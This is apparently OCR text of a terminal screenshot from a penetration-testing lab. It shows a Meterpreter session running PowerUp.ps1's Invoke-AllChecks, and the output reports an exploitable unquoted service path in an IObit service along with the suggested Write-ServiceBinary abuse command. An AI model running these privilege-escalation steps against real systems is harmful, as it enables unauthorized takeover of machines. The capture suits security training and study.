 root@ip-10-10-10-30: /opt
File Edit View Search Terminal Help
meterpreter > load Powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS > . .\PowerUp.ps1
PS > Invoke-AllChecks
ServiceName    : AdvancedSystemCareService9
Path           : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=AppendData/AddS
ubdirectory}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path <HijackPath>
CanRestart     : True
Name           : AdvancedSystemCareService9
Check          : Unquoted Service Paths